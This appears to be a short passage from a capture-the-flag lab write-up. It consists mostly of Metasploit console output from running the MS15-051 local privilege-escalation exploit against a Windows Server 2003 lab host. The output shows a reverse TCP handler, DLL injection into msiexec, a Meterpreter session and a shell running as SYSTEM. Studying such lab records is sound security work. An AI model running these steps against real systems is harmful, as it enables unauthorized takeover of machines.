 msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.17:5555
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching msiexec to host the DLL...
[+] Process 984 launched.
[*] Reflectively injecting the DLL into 984...
[*] Sending stage (175686 bytes) to 10.10.10.14
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (10.10.14.17:5555 → 10.10.10.14:1031) at 2023-04-24 04:24:51 -0400
meterpreter > shell
Process 3120 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>